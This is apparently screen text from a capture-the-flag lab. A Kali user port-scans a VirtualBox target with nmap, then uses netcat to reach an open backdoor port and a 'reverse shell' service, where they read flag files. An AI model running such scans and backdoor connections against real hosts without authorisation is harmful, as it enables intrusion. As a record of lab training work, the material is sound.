 Applications Places Terminal Tue 05:11
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap -p- -T4 192.168.1.110
Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-09 05:09 EST
Nmap scan report for 192.168.1.110
Host is up (0.0016s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
9090/tcp open zeus-admin
13337/tcp open unknown
22222/tcp open easyengine
60000/tcp open unknown
MAC Address: 08:00:27:91:95:A9 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 10.40 seconds
root@kali:~# nc 192.168.1.110 13337
FLAG:{TheyFoundMyBackDoorMorty}-10Points
root@kali:~# nc 192.168.1.110 60000
^C
root@kali:~# nc 192.168.1.110 60000
Welcome to Ricks half baked reverse shell...
# id
id: command not found
# pwd
/root/blackhole/
# ls
FLAG.txt
# cat FLAG.txt
FLAG{Flip the pickle Morty!} - 10 Points
#